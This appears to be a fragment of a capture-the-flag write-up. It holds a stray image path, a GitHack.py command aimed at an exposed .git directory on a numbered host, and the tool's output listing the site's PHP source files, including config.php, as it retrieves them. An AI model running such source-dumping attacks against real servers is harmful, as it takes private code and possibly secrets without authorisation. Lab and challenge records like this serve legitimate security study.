 GitHack.py http://111.198.29.45:47940/.git/
[+] Download and parse index file ...
account.php
api.php
buy.php
check_register.php
config.php
css/main.css
favicon.ico
footer.php
header.php
index.php
js/buy.js
js/register.js
logout.php
market.php
register.php
robots.txt
[OK] api.php
[OK] account.php
[OK] check_register.php
[OK] config.php
[OK] buy.php
[OK] footer.php
[OK] css/main.css
[OK] header.php
[OK] index.php
[OK] js/register.js
[OK] favicon.ico
[OK] robots.txt
[OK] logout.php
[OK] js/buy.js
[OK] market.php
[OK] register.php